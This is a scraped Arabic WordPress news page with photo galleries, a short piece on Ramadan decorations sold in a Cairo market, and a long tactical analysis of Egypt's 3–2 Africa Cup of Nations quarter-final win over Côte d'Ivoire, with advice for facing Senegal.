class="alignnone size-medium wp-image-10581" srcset="https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260115-WA0313-300x300.jpg 300w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260115-WA0313-1024x1024.jpg 1024w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260115-WA0313-150x150.jpg 150w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260115-WA0313-768x768.jpg 768w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260115-WA0313.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><img loading="lazy" decoding="async" src="https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260115-WA0314-300x300.jpg" alt="" width="300" height="300" class="alignnone size-medium wp-image-10582" srcset="https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260115-WA0314-300x300.jpg 300w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260115-WA0314-1024x1024.jpg 1024w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260115-WA0314-150x150.jpg 150w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260115-WA0314-768x768.jpg 768w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260115-WA0314.jpg 1500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><img loading="lazy" decoding="async" src="https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260115-WA0316-300x300.jpg" alt="" width="300" height="300" class="alignnone size-medium wp-image-10583" srcset="https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260115-WA0316-300x300.jpg 300w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260115-WA0316-1024x1024.jpg 1024w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260115-WA0316-150x150.jpg 150w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260115-WA0316-768x768.jpg 768w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260115-WA0316.jpg 1500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><img loading="lazy" decoding="async" src="https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260115-WA0315-300x300.jpg" alt="" width="300" height="300" class="alignnone size-medium wp-image-10584" srcset="https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260115-WA0315-300x300.jpg 300w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260115-WA0315-1024x1024.jpg 1024w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260115-WA0315-150x150.jpg 150w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260115-WA0315-768x768.jpg 768w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260115-WA0315.jpg 1280w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
													<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">نُشِرت في</span> <a href="https://ebdaalarab.com/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/" rel="category tag">غير مصنف</a>			</span>
																	
										<span class="sep"> | </span>
						<span class="comments-link"><a href="https://ebdaalarab.com/2026/01/16/%d8%b5%d9%88%d8%b1-%d9%85%d8%b4%d8%b1%d9%88%d8%b9-%d9%81%d9%83%d8%b1%d9%8a-%d9%8a%d9%88%d8%ab%d9%91%d9%82-%d8%a7%d9%84%d8%b5%d8%b1%d8%a7%d8%b9-%d9%88%d8%a7%d9%84%d9%87%d9%88%d9%8a%d8%a9-%d9%88%d8%a7/#respond"><span class="leave-reply">أضف تعليقاً</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-10579 -->

				
					
	<article id="post-10572" class="post-10572 post type-post status-publish format-standard has-post-thumbnail hentry category-1">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://ebdaalarab.com/2026/01/16/%d8%b5%d9%88%d8%b1-%d8%a3%d8%b5%d8%ad%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6-%d9%85%d8%ad%d9%85%d8%af-%d8%aa%d9%88%d8%aa%d9%88-%d9%85%d8%b9-%d9%87%d8%a7%d9%86%d9%8a-%d8%aa%d9%88%d8%aa/" rel="bookmark">صور أصحاب المعارض محمد توتو مع هاني توتو بقلم دينا السيد</a></h1>
			
						<div class="entry-meta">
				<span class="sep">كُتب يوم </span><a href="https://ebdaalarab.com/2026/01/16/%d8%b5%d9%88%d8%b1-%d8%a3%d8%b5%d8%ad%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6-%d9%85%d8%ad%d9%85%d8%af-%d8%aa%d9%88%d8%aa%d9%88-%d9%85%d8%b9-%d9%87%d8%a7%d9%86%d9%8a-%d8%aa%d9%88%d8%aa/" title="12:57 ص" rel="bookmark"><time class="entry-date" datetime="2026-01-16T00:57:21+03:00">16 يناير، 2026</time></a><span class="by-author"> <span class="sep"> بواسطة </span> <span class="author vcard"><a class="url fn n" href="https://ebdaalarab.com/author/ebda/" title="عرض جميع المواضيع التي كتبها Ebda" rel="author">Ebda</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="https://ebdaalarab.com/2026/01/16/%d8%b5%d9%88%d8%b1-%d8%a3%d8%b5%d8%ad%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6-%d9%85%d8%ad%d9%85%d8%af-%d8%aa%d9%88%d8%aa%d9%88-%d9%85%d8%b9-%d9%87%d8%a7%d9%86%d9%8a-%d8%aa%d9%88%d8%aa/#respond"><span class="leave-reply">رد</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>&#8220;أصحاب المعارض محمد توتو مع هاني توتو<br />
كتبت /دينا السيد<br />
عن شارع السبوع:* السبوع بيحضروا لرمضان بكل حب  فوانيس رمضان، وعرايس رمضان، وزينة رمضان، وتحف رمضان، وعرايس بوجي وطمطم وبكار ورشيدة&#8230; كل حاجة لرمضان موجودة في سوق السبوع، العتبة، القاهرة<br />
هاني توتو بيقول إن الجو في شارع السبوع بيبقى مبهج جدًا في رمضان  الناس بتيجي من كل حتة في مصر علشان تشتري حاجات رمضان  كل سنة وكل الأمة الإسلامية كلها بخير  يارب يكون شهر رمضان شهر الخير والفرحة علينا وعليكم جميعًا يارب العالمين</p>
<p><img loading="lazy" decoding="async" src="https://ebdaalarab.com/wp-content/uploads/2026/01/Messenger_creation_40833501-8F00-4067-BA7E-43606A46DE83-225x300.jpeg" alt="" width="225" height="300" class="alignnone size-medium wp-image-10573" srcset="https://ebdaalarab.com/wp-content/uploads/2026/01/Messenger_creation_40833501-8F00-4067-BA7E-43606A46DE83-225x300.jpeg 225w, https://ebdaalarab.com/wp-content/uploads/2026/01/Messenger_creation_40833501-8F00-4067-BA7E-43606A46DE83-768x1024.jpeg 768w, https://ebdaalarab.com/wp-content/uploads/2026/01/Messenger_creation_40833501-8F00-4067-BA7E-43606A46DE83-1152x1536.jpeg 1152w, https://ebdaalarab.com/wp-content/uploads/2026/01/Messenger_creation_40833501-8F00-4067-BA7E-43606A46DE83.jpeg 1536w" sizes="auto, (max-width: 225px) 100vw, 225px" /></p>
<p><img loading="lazy" decoding="async" src="https://ebdaalarab.com/wp-content/uploads/2026/01/Messenger_creation_6EC34423-FD75-4DA6-810E-90B67FC3C476-225x300.jpeg" alt="" width="225" height="300" class="alignnone size-medium wp-image-10574" srcset="https://ebdaalarab.com/wp-content/uploads/2026/01/Messenger_creation_6EC34423-FD75-4DA6-810E-90B67FC3C476-225x300.jpeg 225w, https://ebdaalarab.com/wp-content/uploads/2026/01/Messenger_creation_6EC34423-FD75-4DA6-810E-90B67FC3C476-768x1024.jpeg 768w, https://ebdaalarab.com/wp-content/uploads/2026/01/Messenger_creation_6EC34423-FD75-4DA6-810E-90B67FC3C476-1152x1536.jpeg 1152w, https://ebdaalarab.com/wp-content/uploads/2026/01/Messenger_creation_6EC34423-FD75-4DA6-810E-90B67FC3C476.jpeg 1536w" sizes="auto, (max-width: 225px) 100vw, 225px" /></p>
<p><img loading="lazy" decoding="async" src="https://ebdaalarab.com/wp-content/uploads/2026/01/Messenger_creation_44A8E99D-44C0-4258-B649-AF2A2F37A0D2-300x225.jpeg" alt="" width="300" height="225" class="alignnone size-medium wp-image-10575" srcset="https://ebdaalarab.com/wp-content/uploads/2026/01/Messenger_creation_44A8E99D-44C0-4258-B649-AF2A2F37A0D2-300x225.jpeg 300w, https://ebdaalarab.com/wp-content/uploads/2026/01/Messenger_creation_44A8E99D-44C0-4258-B649-AF2A2F37A0D2-1024x768.jpeg 1024w, https://ebdaalarab.com/wp-content/uploads/2026/01/Messenger_creation_44A8E99D-44C0-4258-B649-AF2A2F37A0D2-768x576.jpeg 768w, https://ebdaalarab.com/wp-content/uploads/2026/01/Messenger_creation_44A8E99D-44C0-4258-B649-AF2A2F37A0D2-1536x1152.jpeg 1536w, https://ebdaalarab.com/wp-content/uploads/2026/01/Messenger_creation_44A8E99D-44C0-4258-B649-AF2A2F37A0D2-400x300.jpeg 400w, https://ebdaalarab.com/wp-content/uploads/2026/01/Messenger_creation_44A8E99D-44C0-4258-B649-AF2A2F37A0D2.jpeg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><img loading="lazy" decoding="async" src="https://ebdaalarab.com/wp-content/uploads/2026/01/Messenger_creation_F920EBE6-5351-44B2-97E6-8738EA1F2F5F-225x300.jpeg" alt="" width="225" height="300" class="alignnone size-medium wp-image-10576" srcset="https://ebdaalarab.com/wp-content/uploads/2026/01/Messenger_creation_F920EBE6-5351-44B2-97E6-8738EA1F2F5F-225x300.jpeg 225w, https://ebdaalarab.com/wp-content/uploads/2026/01/Messenger_creation_F920EBE6-5351-44B2-97E6-8738EA1F2F5F-768x1024.jpeg 768w, https://ebdaalarab.com/wp-content/uploads/2026/01/Messenger_creation_F920EBE6-5351-44B2-97E6-8738EA1F2F5F-1152x1536.jpeg 1152w, https://ebdaalarab.com/wp-content/uploads/2026/01/Messenger_creation_F920EBE6-5351-44B2-97E6-8738EA1F2F5F.jpeg 1536w" sizes="auto, (max-width: 225px) 100vw, 225px" /></p>
<p><img loading="lazy" decoding="async" src="https://ebdaalarab.com/wp-content/uploads/2026/01/Messenger_creation_8808D179-3E26-4F31-87BE-464072C0C5BB-300x225.jpeg" alt="" width="300" height="225" class="alignnone size-medium wp-image-10577" srcset="https://ebdaalarab.com/wp-content/uploads/2026/01/Messenger_creation_8808D179-3E26-4F31-87BE-464072C0C5BB-300x225.jpeg 300w, https://ebdaalarab.com/wp-content/uploads/2026/01/Messenger_creation_8808D179-3E26-4F31-87BE-464072C0C5BB-1024x768.jpeg 1024w, https://ebdaalarab.com/wp-content/uploads/2026/01/Messenger_creation_8808D179-3E26-4F31-87BE-464072C0C5BB-768x576.jpeg 768w, https://ebdaalarab.com/wp-content/uploads/2026/01/Messenger_creation_8808D179-3E26-4F31-87BE-464072C0C5BB-1536x1152.jpeg 1536w, https://ebdaalarab.com/wp-content/uploads/2026/01/Messenger_creation_8808D179-3E26-4F31-87BE-464072C0C5BB-400x300.jpeg 400w, https://ebdaalarab.com/wp-content/uploads/2026/01/Messenger_creation_8808D179-3E26-4F31-87BE-464072C0C5BB.jpeg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
													<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">نُشِرت في</span> <a href="https://ebdaalarab.com/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/" rel="category tag">غير مصنف</a>			</span>
																	
										<span class="sep"> | </span>
						<span class="comments-link"><a href="https://ebdaalarab.com/2026/01/16/%d8%b5%d9%88%d8%b1-%d8%a3%d8%b5%d8%ad%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6-%d9%85%d8%ad%d9%85%d8%af-%d8%aa%d9%88%d8%aa%d9%88-%d9%85%d8%b9-%d9%87%d8%a7%d9%86%d9%8a-%d8%aa%d9%88%d8%aa/#respond"><span class="leave-reply">أضف تعليقاً</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-10572 -->

				
					
	<article id="post-10565" class="post-10565 post type-post status-publish format-standard has-post-thumbnail hentry category-1">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://ebdaalarab.com/2026/01/14/%d9%81%d9%88%d8%b2-%d9%85%d9%86%d8%aa%d8%ae%d8%a8-%d9%85%d8%b5%d8%b1-3-2-%d8%b1%d8%ba%d9%85-%d8%a5%d9%86-%d9%83%d9%88%d8%aa-%d8%af%d9%8a%d9%81%d9%88%d8%a7%d8%b1%d9%83%d8%a7%d9%86-%d9%85/" rel="bookmark">فوز منتخب مصر 3–2 رغم إن  (كوت ديفوار)كان مسيطر على الكورة ممرات المنتخب المصرى كانت مفتوحة أمام الخصم استحواذ 71% واستحواذ منتخب مصر   32 %</a></h1>
			
						<div class="entry-meta">
				<span class="sep">كُتب يوم </span><a href="https://ebdaalarab.com/2026/01/14/%d9%81%d9%88%d8%b2-%d9%85%d9%86%d8%aa%d8%ae%d8%a8-%d9%85%d8%b5%d8%b1-3-2-%d8%b1%d8%ba%d9%85-%d8%a5%d9%86-%d9%83%d9%88%d8%aa-%d8%af%d9%8a%d9%81%d9%88%d8%a7%d8%b1%d9%83%d8%a7%d9%86-%d9%85/" title="1:52 م" rel="bookmark"><time class="entry-date" datetime="2026-01-14T13:52:02+03:00">14 يناير، 2026</time></a><span class="by-author"> <span class="sep"> بواسطة </span> <span class="author vcard"><a class="url fn n" href="https://ebdaalarab.com/author/ebda/" title="عرض جميع المواضيع التي كتبها Ebda" rel="author">Ebda</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="https://ebdaalarab.com/2026/01/14/%d9%81%d9%88%d8%b2-%d9%85%d9%86%d8%aa%d8%ae%d8%a8-%d9%85%d8%b5%d8%b1-3-2-%d8%b1%d8%ba%d9%85-%d8%a5%d9%86-%d9%83%d9%88%d8%aa-%d8%af%d9%8a%d9%81%d9%88%d8%a7%d8%b1%d9%83%d8%a7%d9%86-%d9%85/#respond"><span class="leave-reply">رد</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>فوز منتخب مصر 3–2 رغم إن  (كوت ديفوار)كان مسيطر على الكورة ممرات المنتخب المصرى كانت مفتوحة أمام الخصم استحواذ 71% واستحواذ منتخب مصر   32 %<br />
تحليل أداء يكتب/هشام ابوالدهب<br />
فوز منتخب مصر 3–2 رغم إن (كوت ديفوار)كان مسيطر على الكورة ممرات المنتخب المصرى كانت مفتوحة أمام الخصم استحواذ 71% واستحواذ منتخب مصر 32 % المباراة اعتمدت فريق المنتخب المصرى على الهجمات المرتدة<br />
&#8211; عامل الجمهور المصريين الفراعنة والروح والاسرار اللاعبين على الفوز واللعب الجماعى والدفاع 4 لاعبين عند مهاجمة فريق(كوت ديفوار) وعمل تكتل دفاعى  ورجوع الفريق المصرى مربع 18 والدفاع 6 لاعبين وباقى اللاعبين امام خط 18  حتى نصف الملعب وعند قطع الكرة يتحول منتخب مصر الى الهجوم السريع ويعتمد على الكرة المرتدة وكان عامل كبير فى تحقيق الفوز .<br />
&#8211; كان لا بد غلق المساحات على فريق وكوت ديفوار لعدم التصويب والتحرك السريع للاعبين المدافعين منتخب مصر عند رفع ساحل العاج الكرة من الونج الايمن او الايسر لا بد من التحرك خلف وامام اللاعبين لحجب رئية التصويب والضغط على الخصم مش اللعب من بعيد لانه غلط كبير لاعطاء مساحة لاعبى وكوت ديفوار للتحرك بالكرة وبدون كرة  لان لاعبين ساحل العاج يتمتعون بالسرعة والمهارة الفردية كان لازم غلق مساحات التمرير وعدم التراجع للخلف واللعب من بعيد اكبر خطأ يعطى ارياجية للاعبين ساحل العاج للضغط على المنتخب وتهديد المرمى اكثر من مرة.<br />
&#8211;  كان لا بد ان يتحدث الشناوى حارس المرمى مع اللاعبين على الكرات العرضية من الاطراف او كورنال مهم جدا يتحدث حارس المرمى مع اللاعبين وتوحيههم لكى لا يحدث خطأ وأرتباك داخل مربع العملية وعدم دخول اللاعب الزميل على الاخر فى نفس الفريق ويجب على اللاعبيين التحرك شمال ولمين وامام وخلف اللاعب لحجب الرئية التسديد عن اللاعب الخصم وتمركز المدافعين فى الخطوط الدفاعية فى أماكنهم الصحيحة مع اليقظة والحركة مهم جداُ.<br />
&#8211; أذا نظرنا الى الاهداف الاهداف كها من دربكة وعدم تركيز واكثرمن مدافع جانب الكرة لكن بدون فائدة لانه لا يتحرك لاخراج الكرة بسرعة ولا يتوقع ارتداء الكرة من حارس المرمى لكن الذى يتوقع الكرة لاعب الخصم الذى بعيد عن الكرة ويستخدم سرعتة مع التوقع لزم يكون كنت اللاعب المصرى السرعة مع التوقع لان الاهداف فى مباراة بنين  وكوت ديفوار مع المنتخب المصرى متشابه نفس الاخطاء متكررة للمنتخب المصرى يجب معالجتها من المدير الفنى حسام حسن وقفل الممرات من المنتصف والاطراف.<br />
&#8211; أستحواذ ساحل العاج للكرة 71% مع الهجمات المستمرة (كوت ديفوار) المتكررة على المنتخب المصرى الا ان المنتخب المصرى كان دفاعاته قوية واوقف قطار لاعبين  وكوت ديفوار والاستحواذ على الكرة وتحول المنتخب المصرى من الدفاع الى الهجوم بسرعة .<br />
&#8211; استغل المنتخب المصرى الاخطاء الدفاعية الفادحة فى صفوف الدفاعات    (كوت ديفوار) وأحرزاهدافة لو ضغط المنتخب المصرى على الحارس عند ارجاع المدافعين الكرة للحارس اكثر من مرة ضغط علية من قريب ليس من بعيد كان تم الاستحواذ على الكرة بسبب الضغط من قريب وبسرعة فى اى مكان فى الملعب لارباك الخصم والاستحواذ على الكرة كان ذلك يسفر على اهداف أخرى لصالح منتخب مصر .<br />
&#8211; منتخب وكوت ديفوار ينجح فى اللعب على الجناح الايمن والايسر ويشكل خطورة على مرمى المنتخب المصرى لكنة ضعيف فى ااختراقات من الوسط وهو يعتمد اكثر على الاطراف الونج االايمن والايسر لبناء الهجمات .<br />
&#8211; بالرغم أن الممرات المنتخب المصرى كانت مفتوحة من المنتصف وعلى الاطراف لتراجع فريق المنتخب المصرى للخلف كله من اجل الدفاع عن المرمى يجب قفل جميع الممرات المفتوحة امام الفريق الخصم ومراعات ذلك المبارات القادمة .<br />
&#8211; يجب على حسام حسن الاستعانة بالحاسوب لمعرفة نقاط الضعف والقوة ومعرفة مدى ونسبة الاستحواذ.الفريقين خلال المبارة وتعديل الاخطاء المباريات القادمة .<br />
 &#8211; رغم إن (كوت ديفوار) كان مسيطر على الكورة أغلب الوقت، وده يخلّيك تفهم إن الكورة مش “مين مسك أكتر”، الكورة “مين استغل أحسن ولعب بروح جماعية واسرار والاعتماد على التحويلات من الدفاع للهجوم بسرعة والعكس من اجل  تحقيق الفوز ”.<br />
&#8211; شكل اللعب(مصر لعبت باستحواذ): حوالي  32%. استثمر الهجمات وترجمها الى فوز .  وكوت ديفوار مسك الكورة كتير… بس من غير خطورة حقيقية أغلب الوقت واللمسة الاخيرة (كوت ديفوار) ليست موفقة وزيادة لاعبين وصلابة الفريق المصرى .<br />
&#8211; ( وكوت ديفوار استحوذ على الكورة ) بنسبة   71 %.بدون أحراز الاهداف أخفاق فى اللمسة الاخيرة أدى ذلك الى هزيمة منتخب ساحل العاج.<br />
&#8211; فريق منتخب مصر فى الاساس كان يلعب بالروح القتالية والتحول السريع من دفاع الى هجوم والعكس :دفاع منظم + هجمة مرتدة سريعة + حسم قدام الفريق الخصم واحراز الاهداف وكان ممكن يحرز المنتخب المصرى اكثر من هدف لولا تراجع المنتخب وعمل الضغط من منتصف الملعب وعدم تقدم فريق  (كوت ديفوار).<br />
&#8211; وتأتى التمريرات وبناء اللعب. مصر لعبت حوالي 180 تمريرة بس طول المباراة.<br />
&#8211;  (كوت ديفوار) حوالى 519 تمريرة. بس من غير اختراق مؤثر للعمق ومحاولات لتحقيق الفوز والاخاق فى اللمسة الاخيرة .<br />
  أغلب لعبهم كان في نص ملعب مصر،لزم الكابتن حسام حسن يضبط نصف الملعب مهم جداً نصف الملعب لاته رمانه الميزان الفريق اذا عدت الكرة يتم ضغط الفريق .<br />
&#8211; الفاعلية الهجومية:<br />
* مصر:  6 تسديدات خلال المباراة .<br />
* 4 منهم على المرمى.<br />
* 3 أهداف → نسبة تحويل مرعبة.<br />
* xG = 0.81.<br />
&#8211; ساحل العاج: 13 تسديدة. 4 على المرمى.<br />
• xG = 1.46.<br />
• فرصة محققة ضاعت من فريق وكوت ديفوار الذى اهدر اللمسة الاخيرة .<br />
&#8211; الصلابة الدفاعية  منتخب مصر كان ملتزم ومنظموأبطل الخطط التكتيكية لفريق ساحل العاج.<br />
* 9 اعتراضات. 15 تدخل ناجح من 24 (62%).<br />
* 40 تشتيت كرة.<br />
&#8211; الالتحامات والبدني<br />
* مصر كسبت 55 التحام.<br />
* متفوقة في الالتحامات الأرضية.<br />
* وكوت ديفوار كان متميز فى الكرات العالية .<br />
• منتخب مصر كان حاضر بدنيًا ومش سايب أي كرة.<br />
&#8211; اللعب التحركات بدون كورة لخلق مساحات فاضية<br />
• مصر لعبت 3 هجمات مرتدة واضحة.<br />
• ساحل العاج لعب هجمة مرتدة واحدة  .<br />
• كل مرة مصر طلعت فيها تهاجم كانت خطيرة وتسبب خطورة على المرمى.<br />
مصر سجلت 3 أهداف من xG = 0.81<br />
 وكوت ديفوار سجل هدفين من xG = 1.46 عرض أقل<br />
&#8211; يجب على الكابتن حسام حسن مراجعة الحاسوب مهم جدا ومشاهدة شرائط لمباريات الفريق المنافس لتحديد نقاط القوة والضعف ودراسة المنافس جيداً<br />
قبل ما يصل الخصم الى مربع عملياتك يجب غلق الممرات والسيطرة على التمريرات لا تسمح ان يمر الخصم من المنتصف يجب ان تضغط ممن النتصف وتتصدى له لانه لو دخل على الاطراف يسبب خطورة كبيرة لزم التصدم له من قريب جدا حتى لا يعرف يوصل الكرة داخل 18 ويسبب خطورة او احراز هدف .<br />
&#8211; يجب على حارس المرمى الشناوى يستغل طوله وارتقاء الى اعلى للسيطرة وابعاد الكرة على المرمى وان يتحدث مع اللاعبين ويوجة اللاعبين الدفاع عند طلوعة على اى كرة ويجب على الدفاعات التقفيل جيدا الخطوط الدفاعية والتمركز الصحيح والضغط من قريب وعدم اعطاء الفرصة للفريق الخصم من التصويب والتحول السريع من دفاع الى هجوم والتحرك بدون كرة لخلق المساحات الفاضية وتحقيق هجمة سريعة احراز منها هدف .<br />
&#8211; المدرب لزم يدرس الخصم جيدا بجميع الوسائل المتاحة له وان يضع لكل لاعب الخصم سيناريو ويلعب معه لاعب لايقافة زى مر منه يكون هناك تغطية سريعة متفق عليها من قريب للضغط والاستحواذ على الكرة وايقاف لاعب الخصم حتى لا تعطية فرصة للتصويب او التمرير وقف خطورتة وبناء هجمة سريعة للمنتخب المصرى والاستلام والتسلم رجل لرجل للحفاظ على الكرة .<br />
&#8211; لزم يكون للفريق منتخب مصر خط دفاع قوى وسريع وخط وسط قوى وسريع تعمل خططوط ليس متباعدة على المدير الفنى حسام حسن دراسة الخصم بشكل جيد قبل المواجه واثناء المواجهة بكافة الوسائل المتاحة<br />
&#8211; اذا كان الخصم قوى يجب الثقفيل صح وضبط الخطوط الخلفية والامامية وأعطاء حلول كيف يتصرف اللاعب<br />
&#8211; يجب على المدرب تغيير طريقة االلعب حسب سير المباراة والا يتنحى عن الضغط لان هذ يعرض الفريق منتخب مصر للضغط لزم يهاحم مش يدافع فقط حتى لو متعادل او كسبان يجب ان لا يتخلى عن هجوم الخصم والتحويلات السريعة من دفاع الى هجوم وايضا لا يجب الاحتفاظ بنفس الخطة كل مباراة لا بد منم تغيير الخطة ان تكون تميل للهجوم من بداية المباراة وفيها شغل تكتيكى منظم يجب على المدرب اعطاء حلول طوال الوقت وتوجية اللاعبين اثناء الهجمة .<br />
&#8211;  لا يجب ان يكون هناك اسلوب واحد محفوظ ويجب تغيير طريقة واسلوب وتحركات اللاعب االمحترف بالكرة وبدون كرة حتى يهرب من الرقابة ويجب مساندة الدفاع بسرعة لبناء الهجمة يجب ان يتواجد لاعب بجانبة لتمرير الكرة اليه والتحول بدون كرة لاسلامها وخلق مساحات فاضية لوضعها فى مرمى الخصم هدف .<br />
&#8211; يجب على الكابتن/ حسام حسن الاستعانة بمشهدة مباريات السنغال السابقة اذا لم يشاهد طريقة اللعب والشغل الخططى فى المباريات السابقة ويجب ان يشاهد الحاسوب كل مباراة للسنغال للوقوف على نقاط الضعف والقوة .<br />
-التمريرات الضيقة تحلق المشاكل ويؤدى ذلك الى ضفط الفريق وقطع الكرة لزم يكون هناك تمرير قصير وتمرير طويل تنوع فى التمرينات والنقلات من رجل لرجل حتى احراز الهدف يجب توفر لاعب مثل مرموش فى رأس الحربة وصلاح فى الونج الايمن مع الدخول مربع العمليات هات وخد تمرير أمام عاشور تمرير من خط المنتصف الى صلاح ومرموش وتوفير اللاعبين القادرين اصحاب المهارة الفردية لاخنراق الخطوط الدفاعية للخصم .<br />
 &#8211; هناك كرة من داخل 6 فرصة ثمينة اضاعها امام عاشور ويلعبها ل صلاح الذى كان عليه رقابة من الدفاع الخصم كان المفروض امام عاشور يضع الكرة ارضية زاحفة على شمال الحارس بباطن القدم لتهز الشباك ويتحقق الهدف .<br />
 &#8211; الدقيقة 73 هدف من كرة مرفوعة عدم توافق الحارس مع اللاعبين يجب ان يتحدث الحارس مع اللاعبين لزم يكون فى حماس بين اللاعبين والتشجيع لرفع الروح المعنوية.<br />
&#8211; أعتماد منتخب مصر على الكرة المرتدة بشكل كبير الاسطورة العالمية المصرية محمد صلاح كان بيرجع مع الدفاع ويتحول بسرعة الى الهجوم ويجرى بدون كرة لخلق مساحة فاضية لاستلام الكرة من تمرير جميلة من امام عاشور برجلة الشمال للاسطورة محمد صلاح ليضع الكرة فى الشباك بالقدم الشمال على يمين حارس (كوت ديفوار)ويقضى على امال منتخب(كوت ديفوار) فى الدقيقة 51  من زمن المباراة.<br />
&#8211; خطأ فى الهدف الاول لفريق كوت ديفوار الشوط الأول هو الخطأ الوحيد في المباراة، وتم التأكيد على صحة الهدف الثاني في شباك مصر، وأن الكرة على الرغم من لمسها يد لاعب  وكوت ديفوار، إلا أنها لعبة جديدة، وقرار احتساب الهدف سليم».<br />
&#8211; وفاز منتخب مصر، على حساب نظيره كوت ديفوار، بنتيجة ثلاثة أهداف مقابل هدفين،الهدف الاول عمرو مرموش فى الدقيقة 3 والهدف الثانى رامى ربيعة فى الدقيقة 31 الهدف الثالث الاسطورة محمد صلاح فى  الدقيقة 51 في اللقاء الذي جمع المنتخبين، ضمن مباريات الدور ربع النهائي لأمم أفريقيا. وسط حالة انضباط وتركيز وتوجيهات من حسام حسن بالادوار لكل لاعب داخل الملعب .<br />
*أما المباراة القادمة مصر والسنغال ترتبط في السنوات الأخيرة بنجمين كبيرين لعبا معاً كثيراً في ليفربول الإنكليزي، هما محمد صلاح (33 عاماً)، وساديو ماني (33 عاماً). ويعتبر محمد صلاح أمل منتخب مصر في ترجيح كفة &#8220;الفراعنة&#8221; وحسم التأهل للمباراة النهائية في ظل نجاحه في تسجيل أربعة أهداف في أربع مباريات متتالية له بالنسخة الجارية، والذي يبحث عن حلم التتويج لأول مرة في مسيرته الدولية،<br />
* ويدور صراع آخر بين نجمين في الهجوم، كلاهما يمثل أمل منتخب بلاده في حسم النتيجة، وهما عمر مرموش (26 عاماً)، هداف مانشستر سيتي الإنكليزي، ونيكولاس جاكسون (24 عاماً)، مهاجم بايرن ميونخ الألماني، وسجل عمر مرموش هدفين رفقة منتخب مصر في البطولة، والعدد نفسه سجله نيكولاس جاكسون، وكلاهما المهاجم المفضل لدى حسام حسن، مدرب منتخب مصر، أو بابي ثياو، مدرب منتخب السنغال.<br />
-المبارة السنغال ليس بسهلة يجب تقفيل الدفاعات المصرية جيداُ وغلق المساحات الفاضية فى خط الوسط والدفاع ولا ينفع اللعب مانتو مان ولا يصلح مع لاعبين السنغال لانهم يتمتعون بالمهارات الفردية والقوة يجب على لاعبين منتخب مصر اللعب على الخصم ووضعة واللعب معه من قريب ووضعة تحت ضغط مستمرحتى الاستحواذ على الكرة واذا مر منه بمهارة فردية يجب ان يساند زميلة ويتكلم مع اللاعب الاخر من اجل التغطية المحكمة وغلق المساخات الفاضية ومحاولة قطع الكرة والتحول السريع من دفاع الى هجوم والعكس وقفل الممرات المفتوحة فى خط الوسط والونج الايسر والايمن وقطع الكرة من فريق السنغال من منتصف الملعب قبل وصولها الى غرفة العمليات 18 .<br />
-التركيز جيداً على عدم تصويب فريق السنغال وغلق مساحات التمريروالاهتمام بالتمركز الدفاعى الصحيح  واللعب بحساب وعدم عمل اى فول او اى خطأ قرب خط  18لان هذا يعرض المنتخب المصرى الكثير .<br />
&#8211; لزم الباص والتمريرات ارضية وتجنب الكرات العالية لان فريق السنغال يتعدوا المتر الكرات العالية تكون لصالح السنغال والتصويب المنتخب المصرى كرة ارضية زاحفة فى زاوية وتجنب التمريرات والتصويب العالى ومراعاة اثناء التصويب من خارج 18 الظهر ليس للخلف لعدم خروج الكرة الى اعلى العارضة ان يكون ظهر اللاعب للامام 45  درجة من اجل دقة التصويب ولو داخل 18 بباطن القدم فى زاوية على يمين او شمال الحارس وتكون ارضية زاحفة  .<br />
